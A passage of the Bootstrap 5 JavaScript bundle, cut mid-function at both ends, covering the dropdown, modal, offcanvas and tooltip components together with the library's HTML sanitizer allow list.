                        !c && i.onFirstUpdate && i.onFirstUpdate(t)
                    })), h
                }
            }
            var he = ce(),
                de = ce({
                    defaultModifiers: [Rt, se, Pt, mt]
                }),
                ue = ce({
                    defaultModifiers: [Rt, se, Pt, mt, ne, Jt, oe, Nt, ie]
                }),
                fe = Object.freeze({
                    __proto__: null,
                    popperGenerator: ce,
                    detectOverflow: Gt,
                    createPopperBase: he,
                    createPopper: ue,
                    createPopperLite: de,
                    top: it,
                    bottom: nt,
                    right: st,
                    left: ot,
                    auto: "auto",
                    basePlacements: rt,
                    start: "start",
                    end: "end",
                    clippingParents: "clippingParents",
                    viewport: "viewport",
                    popper: "popper",
                    reference: "reference",
                    variationPlacements: at,
                    placements: lt,
                    beforeRead: "beforeRead",
                    read: "read",
                    afterRead: "afterRead",
                    beforeMain: "beforeMain",
                    main: "main",
                    afterMain: "afterMain",
                    beforeWrite: "beforeWrite",
                    write: "write",
                    afterWrite: "afterWrite",
                    modifierPhases: ct,
                    applyStyles: mt,
                    arrow: Nt,
                    computeStyles: Pt,
                    eventListeners: Rt,
                    flip: Jt,
                    hide: ie,
                    offset: ne,
                    popperOffsets: se,
                    preventOverflow: oe
                });
            const pe = new RegExp("ArrowUp|ArrowDown|Escape"),
                me = g() ? "top-end" : "top-start",
                ge = g() ? "top-start" : "top-end",
                _e = g() ? "bottom-end" : "bottom-start",
                be = g() ? "bottom-start" : "bottom-end",
                ve = g() ? "left-start" : "right-start",
                ye = g() ? "right-start" : "left-start",
                we = {
                    offset: [0, 2],
                    boundary: "clippingParents",
                    reference: "toggle",
                    display: "dynamic",
                    popperConfig: null,
                    autoClose: !0
                },
                Ee = {
                    offset: "(array|string|function)",
                    boundary: "(string|element)",
                    reference: "(string|element|object)",
                    display: "string",
                    popperConfig: "(null|object|function)",
                    autoClose: "(boolean|string)"
                };
            class Ae extends B {
                constructor(t, e) {
                    super(t), this._popper = null, this._config = this._getConfig(e), this._menu = this._getMenuElement(), this._inNavbar = this._detectNavbar(), this._addEventListeners()
                }
                static get Default() {
                    return we
                }
                static get DefaultType() {
                    return Ee
                }
                static get NAME() {
                    return "dropdown"
                }
                toggle() {
                    h(this._element) || (this._element.classList.contains("show") ? this.hide() : this.show())
                }
                show() {
                    if (h(this._element) || this._menu.classList.contains("show")) return;
                    const t = Ae.getParentFromElement(this._element),
                        e = {
                            relatedTarget: this._element
                        };
                    if (!P.trigger(this._element, "show.bs.dropdown", e).defaultPrevented) {
                        if (this._inNavbar) U.setDataAttribute(this._menu, "popper", "none");
                        else {
                            if (void 0 === fe) throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");
                            let e = this._element;
                            "parent" === this._config.reference ? e = t : r(this._config.reference) ? e = a(this._config.reference) : "object" == typeof this._config.reference && (e = this._config.reference);
                            const i = this._getPopperConfig(),
                                n = i.modifiers.find(t => "applyStyles" === t.name && !1 === t.enabled);
                            this._popper = ue(e, this._menu, i), n && U.setDataAttribute(this._menu, "popper", "static")
                        }
                        "ontouchstart" in document.documentElement && !t.closest(".navbar-nav") && [].concat(...document.body.children).forEach(t => P.on(t, "mouseover", u)), this._element.focus(), this._element.setAttribute("aria-expanded", !0), this._menu.classList.toggle("show"), this._element.classList.toggle("show"), P.trigger(this._element, "shown.bs.dropdown", e)
                    }
                }
                hide() {
                    if (h(this._element) || !this._menu.classList.contains("show")) return;
                    const t = {
                        relatedTarget: this._element
                    };
                    this._completeHide(t)
                }
                dispose() {
                    this._popper && this._popper.destroy(), super.dispose()
                }
                update() {
                    this._inNavbar = this._detectNavbar(), this._popper && this._popper.update()
                }
                _addEventListeners() {
                    P.on(this._element, "click.bs.dropdown", t => {
                        t.preventDefault(), this.toggle()
                    })
                }
                _completeHide(t) {
                    P.trigger(this._element, "hide.bs.dropdown", t).defaultPrevented || ("ontouchstart" in document.documentElement && [].concat(...document.body.children).forEach(t => P.off(t, "mouseover", u)), this._popper && this._popper.destroy(), this._menu.classList.remove("show"), this._element.classList.remove("show"), this._element.setAttribute("aria-expanded", "false"), U.removeDataAttribute(this._menu, "popper"), P.trigger(this._element, "hidden.bs.dropdown", t))
                }
                _getConfig(t) {
                    if (t = {
                        ...this.constructor.Default,
                        ...U.getDataAttributes(this._element),
                        ...t
                    }, l("dropdown", t, this.constructor.DefaultType), "object" == typeof t.reference && !r(t.reference) && "function" != typeof t.reference.getBoundingClientRect) throw new TypeError("dropdown".toUpperCase() + ': Option "reference" provided type "object" without a required "getBoundingClientRect" method.');
                    return t
                }
                _getMenuElement() {
                    return t.next(this._element, ".dropdown-menu")[0]
                }
                _getPlacement() {
                    const t = this._element.parentNode;
                    if (t.classList.contains("dropend")) return ve;
                    if (t.classList.contains("dropstart")) return ye;
                    const e = "end" === getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();
                    return t.classList.contains("dropup") ? e ? ge : me : e ? be : _e
                }
                _detectNavbar() {
                    return null !== this._element.closest(".navbar")
                }
                _getOffset() {
                    const {
                        offset: t
                    } = this._config;
                    return "string" == typeof t ? t.split(",").map(t => Number.parseInt(t, 10)) : "function" == typeof t ? e => t(e, this._element) : t
                }
                _getPopperConfig() {
                    const t = {
                        placement: this._getPlacement(),
                        modifiers: [{
                            name: "preventOverflow",
                            options: {
                                boundary: this._config.boundary
                            }
                        }, {
                            name: "offset",
                            options: {
                                offset: this._getOffset()
                            }
                        }]
                    };
                    return "static" === this._config.display && (t.modifiers = [{
                        name: "applyStyles",
                        enabled: !1
                    }]), {
                        ...t,
                        ..."function" == typeof this._config.popperConfig ? this._config.popperConfig(t) : this._config.popperConfig
                    }
                }
                _selectMenuItem({
                    key: e,
                    target: i
                }) {
                    const n = t.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)", this._menu).filter(c);
                    n.length && y(n, i, "ArrowDown" === e, !n.includes(i)).focus()
                }
                static dropdownInterface(t, e) {
                    const i = Ae.getOrCreateInstance(t, e);
                    if ("string" == typeof e) {
                        if (void 0 === i[e]) throw new TypeError(`No method named "${e}"`);
                        i[e]()
                    }
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        Ae.dropdownInterface(this, t)
                    }))
                }
                static clearMenus(e) {
                    if (e && (2 === e.button || "keyup" === e.type && "Tab" !== e.key)) return;
                    const i = t.find('[data-bs-toggle="dropdown"]');
                    for (let t = 0, n = i.length; t < n; t++) {
                        const n = Ae.getInstance(i[t]);
                        if (!n || !1 === n._config.autoClose) continue;
                        if (!n._element.classList.contains("show")) continue;
                        const s = {
                            relatedTarget: n._element
                        };
                        if (e) {
                            const t = e.composedPath(),
                                i = t.includes(n._menu);
                            if (t.includes(n._element) || "inside" === n._config.autoClose && !i || "outside" === n._config.autoClose && i) continue;
                            if (n._menu.contains(e.target) && ("keyup" === e.type && "Tab" === e.key || /input|select|option|textarea|form/i.test(e.target.tagName))) continue;
                            "click" === e.type && (s.clickEvent = e)
                        }
                        n._completeHide(s)
                    }
                }
                static getParentFromElement(t) {
                    return s(t) || t.parentNode
                }
                static dataApiKeydownHandler(e) {
                    if (/input|textarea/i.test(e.target.tagName) ? "Space" === e.key || "Escape" !== e.key && ("ArrowDown" !== e.key && "ArrowUp" !== e.key || e.target.closest(".dropdown-menu")) : !pe.test(e.key)) return;
                    const i = this.classList.contains("show");
                    if (!i && "Escape" === e.key) return;
                    if (e.preventDefault(), e.stopPropagation(), h(this)) return;
                    const n = () => this.matches('[data-bs-toggle="dropdown"]') ? this : t.prev(this, '[data-bs-toggle="dropdown"]')[0];
                    return "Escape" === e.key ? (n().focus(), void Ae.clearMenus()) : "ArrowUp" === e.key || "ArrowDown" === e.key ? (i || n().click(), void Ae.getInstance(n())._selectMenuItem(e)) : void (i && "Space" !== e.key || Ae.clearMenus())
                }
            }
            P.on(document, "keydown.bs.dropdown.data-api", '[data-bs-toggle="dropdown"]', Ae.dataApiKeydownHandler), P.on(document, "keydown.bs.dropdown.data-api", ".dropdown-menu", Ae.dataApiKeydownHandler), P.on(document, "click.bs.dropdown.data-api", Ae.clearMenus), P.on(document, "keyup.bs.dropdown.data-api", Ae.clearMenus), P.on(document, "click.bs.dropdown.data-api", '[data-bs-toggle="dropdown"]', (function (t) {
                t.preventDefault(), Ae.dropdownInterface(this)
            })), _(Ae);
            class Te {
                constructor() {
                    this._element = document.body
                }
                getWidth() {
                    const t = document.documentElement.clientWidth;
                    return Math.abs(window.innerWidth - t)
                }
                hide() {
                    const t = this.getWidth();
                    this._disableOverFlow(), this._setElementAttributes(this._element, "paddingRight", e => e + t), this._setElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top", "paddingRight", e => e + t), this._setElementAttributes(".sticky-top", "marginRight", e => e - t)
                }
                _disableOverFlow() {
                    this._saveInitialAttribute(this._element, "overflow"), this._element.style.overflow = "hidden"
                }
                _setElementAttributes(t, e, i) {
                    const n = this.getWidth();
                    this._applyManipulationCallback(t, t => {
                        if (t !== this._element && window.innerWidth > t.clientWidth + n) return;
                        this._saveInitialAttribute(t, e);
                        const s = window.getComputedStyle(t)[e];
                        t.style[e] = i(Number.parseFloat(s)) + "px"
                    })
                }
                reset() {
                    this._resetElementAttributes(this._element, "overflow"), this._resetElementAttributes(this._element, "paddingRight"), this._resetElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top", "paddingRight"), this._resetElementAttributes(".sticky-top", "marginRight")
                }
                _saveInitialAttribute(t, e) {
                    const i = t.style[e];
                    i && U.setDataAttribute(t, e, i)
                }
                _resetElementAttributes(t, e) {
                    this._applyManipulationCallback(t, t => {
                        const i = U.getDataAttribute(t, e);
                        void 0 === i ? t.style.removeProperty(e) : (U.removeDataAttribute(t, e), t.style[e] = i)
                    })
                }
                _applyManipulationCallback(e, i) {
                    r(e) ? i(e) : t.find(e, this._element).forEach(i)
                }
                isOverflowing() {
                    return this.getWidth() > 0
                }
            }
            const Oe = {
                isVisible: !0,
                isAnimated: !1,
                rootElement: "body",
                clickCallback: null
            },
                Ce = {
                    isVisible: "boolean",
                    isAnimated: "boolean",
                    rootElement: "(element|string)",
                    clickCallback: "(function|null)"
                };
            class ke {
                constructor(t) {
                    this._config = this._getConfig(t), this._isAppended = !1, this._element = null
                }
                show(t) {
                    this._config.isVisible ? (this._append(), this._config.isAnimated && f(this._getElement()), this._getElement().classList.add("show"), this._emulateAnimation(() => {
                        b(t)
                    })) : b(t)
                }
                hide(t) {
                    this._config.isVisible ? (this._getElement().classList.remove("show"), this._emulateAnimation(() => {
                        this.dispose(), b(t)
                    })) : b(t)
                }
                _getElement() {
                    if (!this._element) {
                        const t = document.createElement("div");
                        t.className = "modal-backdrop", this._config.isAnimated && t.classList.add("fade"), this._element = t
                    }
                    return this._element
                }
                _getConfig(t) {
                    return (t = {
                        ...Oe,
                        ..."object" == typeof t ? t : {}
                    }).rootElement = a(t.rootElement), l("backdrop", t, Ce), t
                }
                _append() {
                    this._isAppended || (this._config.rootElement.appendChild(this._getElement()), P.on(this._getElement(), "mousedown.bs.backdrop", () => {
                        b(this._config.clickCallback)
                    }), this._isAppended = !0)
                }
                dispose() {
                    this._isAppended && (P.off(this._element, "mousedown.bs.backdrop"), this._element.remove(), this._isAppended = !1)
                }
                _emulateAnimation(t) {
                    v(t, this._getElement(), this._config.isAnimated)
                }
            }
            const Le = {
                backdrop: !0,
                keyboard: !0,
                focus: !0
            },
                xe = {
                    backdrop: "(boolean|string)",
                    keyboard: "boolean",
                    focus: "boolean"
                };
            class De extends B {
                constructor(e, i) {
                    super(e), this._config = this._getConfig(i), this._dialog = t.findOne(".modal-dialog", this._element), this._backdrop = this._initializeBackDrop(), this._isShown = !1, this._ignoreBackdropClick = !1, this._isTransitioning = !1, this._scrollBar = new Te
                }
                static get Default() {
                    return Le
                }
                static get NAME() {
                    return "modal"
                }
                toggle(t) {
                    return this._isShown ? this.hide() : this.show(t)
                }
                show(t) {
                    this._isShown || this._isTransitioning || P.trigger(this._element, "show.bs.modal", {
                        relatedTarget: t
                    }).defaultPrevented || (this._isShown = !0, this._isAnimated() && (this._isTransitioning = !0), this._scrollBar.hide(), document.body.classList.add("modal-open"), this._adjustDialog(), this._setEscapeEvent(), this._setResizeEvent(), P.on(this._element, "click.dismiss.bs.modal", '[data-bs-dismiss="modal"]', t => this.hide(t)), P.on(this._dialog, "mousedown.dismiss.bs.modal", () => {
                        P.one(this._element, "mouseup.dismiss.bs.modal", t => {
                            t.target === this._element && (this._ignoreBackdropClick = !0)
                        })
                    }), this._showBackdrop(() => this._showElement(t)))
                }
                hide(t) {
                    if (t && ["A", "AREA"].includes(t.target.tagName) && t.preventDefault(), !this._isShown || this._isTransitioning) return;
                    if (P.trigger(this._element, "hide.bs.modal").defaultPrevented) return;
                    this._isShown = !1;
                    const e = this._isAnimated();
                    e && (this._isTransitioning = !0), this._setEscapeEvent(), this._setResizeEvent(), P.off(document, "focusin.bs.modal"), this._element.classList.remove("show"), P.off(this._element, "click.dismiss.bs.modal"), P.off(this._dialog, "mousedown.dismiss.bs.modal"), this._queueCallback(() => this._hideModal(), this._element, e)
                }
                dispose() {
                    [window, this._dialog].forEach(t => P.off(t, ".bs.modal")), this._backdrop.dispose(), super.dispose(), P.off(document, "focusin.bs.modal")
                }
                handleUpdate() {
                    this._adjustDialog()
                }
                _initializeBackDrop() {
                    return new ke({
                        isVisible: Boolean(this._config.backdrop),
                        isAnimated: this._isAnimated()
                    })
                }
                _getConfig(t) {
                    return t = {
                        ...Le,
                        ...U.getDataAttributes(this._element),
                        ..."object" == typeof t ? t : {}
                    }, l("modal", t, xe), t
                }
                _showElement(e) {
                    const i = this._isAnimated(),
                        n = t.findOne(".modal-body", this._dialog);
                    this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element.setAttribute("aria-modal", !0), this._element.setAttribute("role", "dialog"), this._element.scrollTop = 0, n && (n.scrollTop = 0), i && f(this._element), this._element.classList.add("show"), this._config.focus && this._enforceFocus(), this._queueCallback(() => {
                        this._config.focus && this._element.focus(), this._isTransitioning = !1, P.trigger(this._element, "shown.bs.modal", {
                            relatedTarget: e
                        })
                    }, this._dialog, i)
                }
                _enforceFocus() {
                    P.off(document, "focusin.bs.modal"), P.on(document, "focusin.bs.modal", t => {
                        document === t.target || this._element === t.target || this._element.contains(t.target) || this._element.focus()
                    })
                }
                _setEscapeEvent() {
                    this._isShown ? P.on(this._element, "keydown.dismiss.bs.modal", t => {
                        this._config.keyboard && "Escape" === t.key ? (t.preventDefault(), this.hide()) : this._config.keyboard || "Escape" !== t.key || this._triggerBackdropTransition()
                    }) : P.off(this._element, "keydown.dismiss.bs.modal")
                }
                _setResizeEvent() {
                    this._isShown ? P.on(window, "resize.bs.modal", () => this._adjustDialog()) : P.off(window, "resize.bs.modal")
                }
                _hideModal() {
                    this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this._element.removeAttribute("aria-modal"), this._element.removeAttribute("role"), this._isTransitioning = !1, this._backdrop.hide(() => {
                        document.body.classList.remove("modal-open"), this._resetAdjustments(), this._scrollBar.reset(), P.trigger(this._element, "hidden.bs.modal")
                    })
                }
                _showBackdrop(t) {
                    P.on(this._element, "click.dismiss.bs.modal", t => {
                        this._ignoreBackdropClick ? this._ignoreBackdropClick = !1 : t.target === t.currentTarget && (!0 === this._config.backdrop ? this.hide() : "static" === this._config.backdrop && this._triggerBackdropTransition())
                    }), this._backdrop.show(t)
                }
                _isAnimated() {
                    return this._element.classList.contains("fade")
                }
                _triggerBackdropTransition() {
                    if (P.trigger(this._element, "hidePrevented.bs.modal").defaultPrevented) return;
                    const {
                        classList: t,
                        scrollHeight: e,
                        style: i
                    } = this._element, n = e > document.documentElement.clientHeight;
                    !n && "hidden" === i.overflowY || t.contains("modal-static") || (n || (i.overflowY = "hidden"), t.add("modal-static"), this._queueCallback(() => {
                        t.remove("modal-static"), n || this._queueCallback(() => {
                            i.overflowY = ""
                        }, this._dialog)
                    }, this._dialog), this._element.focus())
                }
                _adjustDialog() {
                    const t = this._element.scrollHeight > document.documentElement.clientHeight,
                        e = this._scrollBar.getWidth(),
                        i = e > 0;
                    (!i && t && !g() || i && !t && g()) && (this._element.style.paddingLeft = e + "px"), (i && !t && !g() || !i && t && g()) && (this._element.style.paddingRight = e + "px")
                }
                _resetAdjustments() {
                    this._element.style.paddingLeft = "", this._element.style.paddingRight = ""
                }
                static jQueryInterface(t, e) {
                    return this.each((function () {
                        const i = De.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === i[t]) throw new TypeError(`No method named "${t}"`);
                            i[t](e)
                        }
                    }))
                }
            }
            P.on(document, "click.bs.modal.data-api", '[data-bs-toggle="modal"]', (function (t) {
                const e = s(this);
                ["A", "AREA"].includes(this.tagName) && t.preventDefault(), P.one(e, "show.bs.modal", t => {
                    t.defaultPrevented || P.one(e, "hidden.bs.modal", () => {
                        c(this) && this.focus()
                    })
                }), De.getOrCreateInstance(e).toggle(this)
            })), _(De);
            const Se = {
                backdrop: !0,
                keyboard: !0,
                scroll: !1
            },
                Ie = {
                    backdrop: "boolean",
                    keyboard: "boolean",
                    scroll: "boolean"
                };
            class Ne extends B {
                constructor(t, e) {
                    super(t), this._config = this._getConfig(e), this._isShown = !1, this._backdrop = this._initializeBackDrop(), this._addEventListeners()
                }
                static get NAME() {
                    return "offcanvas"
                }
                static get Default() {
                    return Se
                }
                toggle(t) {
                    return this._isShown ? this.hide() : this.show(t)
                }
                show(t) {
                    this._isShown || P.trigger(this._element, "show.bs.offcanvas", {
                        relatedTarget: t
                    }).defaultPrevented || (this._isShown = !0, this._element.style.visibility = "visible", this._backdrop.show(), this._config.scroll || ((new Te).hide(), this._enforceFocusOnElement(this._element)), this._element.removeAttribute("aria-hidden"), this._element.setAttribute("aria-modal", !0), this._element.setAttribute("role", "dialog"), this._element.classList.add("show"), this._queueCallback(() => {
                        P.trigger(this._element, "shown.bs.offcanvas", {
                            relatedTarget: t
                        })
                    }, this._element, !0))
                }
                hide() {
                    this._isShown && (P.trigger(this._element, "hide.bs.offcanvas").defaultPrevented || (P.off(document, "focusin.bs.offcanvas"), this._element.blur(), this._isShown = !1, this._element.classList.remove("show"), this._backdrop.hide(), this._queueCallback(() => {
                        this._element.setAttribute("aria-hidden", !0), this._element.removeAttribute("aria-modal"), this._element.removeAttribute("role"), this._element.style.visibility = "hidden", this._config.scroll || (new Te).reset(), P.trigger(this._element, "hidden.bs.offcanvas")
                    }, this._element, !0)))
                }
                dispose() {
                    this._backdrop.dispose(), super.dispose(), P.off(document, "focusin.bs.offcanvas")
                }
                _getConfig(t) {
                    return t = {
                        ...Se,
                        ...U.getDataAttributes(this._element),
                        ..."object" == typeof t ? t : {}
                    }, l("offcanvas", t, Ie), t
                }
                _initializeBackDrop() {
                    return new ke({
                        isVisible: this._config.backdrop,
                        isAnimated: !0,
                        rootElement: this._element.parentNode,
                        clickCallback: () => this.hide()
                    })
                }
                _enforceFocusOnElement(t) {
                    P.off(document, "focusin.bs.offcanvas"), P.on(document, "focusin.bs.offcanvas", e => {
                        document === e.target || t === e.target || t.contains(e.target) || t.focus()
                    }), t.focus()
                }
                _addEventListeners() {
                    P.on(this._element, "click.dismiss.bs.offcanvas", '[data-bs-dismiss="offcanvas"]', () => this.hide()), P.on(this._element, "keydown.dismiss.bs.offcanvas", t => {
                        this._config.keyboard && "Escape" === t.key && this.hide()
                    })
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = Ne.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === e[t] || t.startsWith("_") || "constructor" === t) throw new TypeError(`No method named "${t}"`);
                            e[t](this)
                        }
                    }))
                }
            }
            P.on(document, "click.bs.offcanvas.data-api", '[data-bs-toggle="offcanvas"]', (function (e) {
                const i = s(this);
                if (["A", "AREA"].includes(this.tagName) && e.preventDefault(), h(this)) return;
                P.one(i, "hidden.bs.offcanvas", () => {
                    c(this) && this.focus()
                });
                const n = t.findOne(".offcanvas.show");
                n && n !== i && Ne.getInstance(n).hide(), Ne.getOrCreateInstance(i).toggle(this)
            })), P.on(window, "load.bs.offcanvas.data-api", () => t.find(".offcanvas.show").forEach(t => Ne.getOrCreateInstance(t).show())), _(Ne);
            const je = new Set(["background", "cite", "href", "itemtype", "longdesc", "poster", "src", "xlink:href"]),
                Me = /^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/i,
                Pe = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,
                He = (t, e) => {
                    const i = t.nodeName.toLowerCase();
                    if (e.includes(i)) return !je.has(i) || Boolean(Me.test(t.nodeValue) || Pe.test(t.nodeValue));
                    const n = e.filter(t => t instanceof RegExp);
                    for (let t = 0, e = n.length; t < e; t++)
                        if (n[t].test(i)) return !0;
                    return !1
                };

            function Re(t, e, i) {
                if (!t.length) return t;
                if (i && "function" == typeof i) return i(t);
                const n = (new window.DOMParser).parseFromString(t, "text/html"),
                    s = Object.keys(e),
                    o = [].concat(...n.body.querySelectorAll("*"));
                for (let t = 0, i = o.length; t < i; t++) {
                    const i = o[t],
                        n = i.nodeName.toLowerCase();
                    if (!s.includes(n)) {
                        i.remove();
                        continue
                    }
                    const r = [].concat(...i.attributes),
                        a = [].concat(e["*"] || [], e[n] || []);
                    r.forEach(t => {
                        He(t, a) || i.removeAttribute(t.nodeName)
                    })
                }
                return n.body.innerHTML
            }
            const Be = new RegExp("(^|\\s)bs-tooltip\\S+", "g"),
                We = new Set(["sanitize", "allowList", "sanitizeFn"]),
                qe = {
                    animation: "boolean",
                    template: "string",
                    title: "(string|element|function)",
                    trigger: "string",
                    delay: "(number|object)",
                    html: "boolean",
                    selector: "(string|boolean)",
                    placement: "(string|function)",
                    offset: "(array|string|function)",
                    container: "(string|element|boolean)",
                    fallbackPlacements: "array",
                    boundary: "(string|element)",
                    customClass: "(string|function)",
                    sanitize: "boolean",
                    sanitizeFn: "(null|function)",
                    allowList: "object",
                    popperConfig: "(null|object|function)"
                },
                ze = {
                    AUTO: "auto",
                    TOP: "top",
                    RIGHT: g() ? "left" : "right",
                    BOTTOM: "bottom",
                    LEFT: g() ? "right" : "left"
                },
                $e = {
                    animation: !0,
                    template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
                    trigger: "hover focus",
                    title: "",
                    delay: 0,
                    html: !1,
                    selector: !1,
                    placement: "top",
                    offset: [0, 0],
                    container: !1,
                    fallbackPlacements: ["top", "right", "bottom", "left"],
                    boundary: "clippingParents",
                    customClass: "",
                    sanitize: !0,
                    sanitizeFn: null,
                    allowList: {
                        "*": ["class", "dir", "id", "lang", "role", /^aria-[\w-]*$/i],
                        a: ["target", "href", "title", "rel"],
                        area: [],
                        b: [],
                        br: [],
                        col: [],
                        code: [],
                        div: [],
                        em: [],
                        hr: [],
                        h1: [],
                        h2: [],
                        h3: [],
                        h4: [],
                        h5: [],
                        h6: [],
                        i: [],
                        img: ["src", "srcset", "alt", "title", "width", "height"],
                        li: [],
                        ol: [],
                        p: [],
                        pre: [],
                        s: [],
                        small: [],
                        span: [],
                        sub: [],
                        sup: [],
                        strong: [],
                        u: [],
                        ul: []
                    },
                    popperConfig: null
                },
                Ue = {
                    HIDE: "hide.bs.tooltip",
                    HIDDEN: "hidden.bs.tooltip",
                    SHOW: "show.bs.tooltip",
                    SHOWN: "shown.bs.tooltip",
                    INSERTED: "inserted.bs.tooltip",
                    CLICK: "click.bs.tooltip",
                    FOCUSIN: "focusin.bs.tooltip",
                    FOCUSOUT: "focusout.bs.tooltip",
                    MOUSEENTER: "mouseenter.bs.tooltip",
                    MOUSELEAVE: "mouseleave.bs.tooltip"
                };
            class Fe extends B {
                constructor(t, e) {
                    if (void 0 === fe) throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");
                    super(t), this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._popper = null, this._config = this._getConfig(e), this.tip = null, this._setListeners()
                }
                static get Default() {
                    return $e
                }
                static get NAME() {
                    return "tooltip"
                }
                static get Event() {
                    return Ue
                }
                static get DefaultType() {
                    return qe
                }
                enable() {
                    this._isEnabled = !0
                }
                disable() {
                    this._isEnabled = !1
                }
                toggleEnabled() {
                    this._isEnabled = !this._isEnabled
                }
                toggle(t) {
                    if (this._isEnabled)
                        if (t) {
                            const e = this._initializeOnDelegatedTarget(t);
                            e._activeTrigger.click = !e._activeTrigger.click, e._isWithActiveTrigger() ? e._enter(null, e) : e._leave(null, e)
                        } else {
                            if (this.getTipElement().classList.contains("show")) return void this._leave(null, this);
                            this._enter(null, this)
                        }
                }
                dispose() {
                    clearTimeout(this._timeout), P.off(this._element.closest(".modal"), "hide.bs.modal", this._hideModalHandler), this.tip && this.tip.remove(), this._popper && this._popper.destroy(), super.dispose()
                }
                show() {
                    if ("none" === this._element.style.display) throw new Error("Please use show on visible elements");
                    if (!this.isWithContent() || !this._isEnabled) return;
                    const t = P.trigger(this._element, this.constructor.Event.SHOW),
                        i = d(this._element),
                        n = null === i ? this._element.ownerDocument.documentElement.contains(this._element) : i.contains(this._element);
                    if (t.defaultPrevented || !n) return;
                    const s = this.getTipElement(),
                        o = e(this.constructor.NAME);
                    s.setAttribute("id", o), this._element.setAttribute("aria-describedby", o), this.setContent(), this._config.animation && s.classList.add("fade");
                    const r = "function" == typeof this._config.placement ? this._config.placement.call(this, s, this._element) : this._config.placement,
                        a = this._getAttachment(r);
                    this._addAttachmentClass(a);
                    const {
                        container: l
                    } = this._config;
                    R.set(s, this.constructor.DATA_KEY, this), this._element.ownerDocument.documentElement.contains(this.tip) || (l.appendChild(s), P.trigger(this._element, this.constructor.Event.INSERTED)), this._popper ? this._popper.update() : this._popper = ue(this._element, s, this._getPopperConfig(a)), s.classList.add("show");
                    const c = "function" == typeof this._config.customClass ? this._config.customClass() : this._config.customClass;
                    c && s.classList.add(...c.split(" ")), "ontouchstart" in document.documentElement && [].concat(...document.body.children).forEach(t => {
                        P.on(t, "mouseover", u)
                    });
                    const h = this.tip.classList.contains("fade");
                    this._queueCallback(() => {
                        const t = this._hoverState;
                        this._hoverState = null, P.trigger(this._element, this.constructor.Event.SHOWN), "out" === t && this._leave(null, this)
                    }, this.tip, h)
                }
                hide() {
                    if (!this._popper) return;
                    const t = this.getTipElement();
                    if (P.trigger(this._element, this.constructor.Event.HIDE).defaultPrevented) return;
                    t.classList.remove("show"), "ontouchstart" in document.documentElement && [].concat(...document.body.children).forEach(t => P.off(t, "mouseover", u)), this._activeTrigger.click = !1, this._activeTrigger.focus = !1, this._activeTrigger.hover = !1;
                    const e = this.tip.classList.contains("fade");
                    this._queueCallback(() => {
                        this._isWithActiveTrigger() || ("show" !== this._hoverState && t.remove(), this._cleanTipClass(), this._element.removeAttribute("aria-describedby"), P.trigger(this._element, this.constructor.Event.HIDDEN), this._popper && (this._popper.destroy(), this._popper = null))
                    }, this.tip, e), this._hoverState = ""
                }
                update() {
                    null !== this._popper && this._popper.update()
                }
                isWithContent() {
                    return Boolean(this.getTitle())
                }
                getTipElement() {
                    if (this.tip) return this.tip;
                    const t = document.createElement("div");
                    return t.innerHTML = this._config.template, this.tip = t.children[0], this.tip
                }
                setContent() {
                    const e = this.getTipElement();
                    this.setElementContent(t.findOne(".tooltip-inner", e), this.getTitle()), e.classList.remove("fade", "show")
                }
                setElementContent(t, e) {
                    if (null !== t) return r(e) ? (e = a(e), void (this._config.html ? e.parentNode !== t && (t.innerHTML = "", t.appendChild(e)) : t.textContent = e.textContent)) : void (this._config.html ? (this._config.sanitize && (e = Re(e, this._config.allowList, this._config.sanitizeFn)), t.innerHTML = e) : t.textContent = e)
                }
                getTitle() {
                    let t = this._element.getAttribute("data-bs-original-title");
                    return t || (t = "function" == typeof this._config.title ? this._config.title.call(this._element) : this._config.title), t
                }
                updateAttachment(t) {
                    return "right" === t ? "end" : "left" === t ? "start" : t
                }
                _initializeOnDelegatedTarget(t, e) {
                    const i = this.constructor.DATA_KEY;
                    return (e = e || R.get(t.delegateTarget, i)) || (e = new this.constructor(t.delegateTarget, this._getDelegateConfig()), R.set(t.delegateTarget, i, e)), e
                }
                _getOffset() {
                    const {
                        offset: t
                    } = this._config;
                    return "string" == typeof t ? t.split(",").map(t => Number.parseInt(t, 10)) : "function" == typeof t ? e => t(e, this._element) : t
                }
                _getPopperConfig(t) {
                    const e = {
                        placement: t,
                        modifiers: [{
                            name: "flip",
                            options: {
                                fallbackPlacements: this._config.fallbackPlacements
                            }
                        }, {
                            name: "offset",
                            options: {
                                offset: this._getOffset()
                            }
                        }, {
                            name: "preventOverflow",
                            options: {
                                boundary: this._config.boundary
                            }
                        }, {
                            name: "arrow",
                            options: {
                                element: `.${this.constructor.NAME}-arrow`
                            }
                        }, {
                            name: "onChange",
                            enabled: !0,
                            phase: "afterWrite",
                            fn: t => this._handlePopperPlacementChange(t)
                        }],
                        onFirstUpdate: t => {
                            t.options.placement !== t.placement && this._handlePopperPlacementChange(t)
                        }
                    };
                    return {
                        ...e,
                        ..."function" == typeof this._config.popperConfig ? this._config.popperConfig(e) : this._config.popperConfig
                    }
                }
                _addAttachmentClass(t) {
                    this.getTipElement().classList.add("bs-tooltip-" + this.updateAttachment(t))
                }
                _getAttachment(t) {
                    return ze[t.toUpperCase()]
                }
                _setListeners() {
                    this._config.trigger.split(" ").forEach(t => {
                        if ("click" === t) P.on(this._element, this.constructor.Event.CLICK, this._config.selector, t => this.toggle(t));
                        else if ("manual" !== t) {
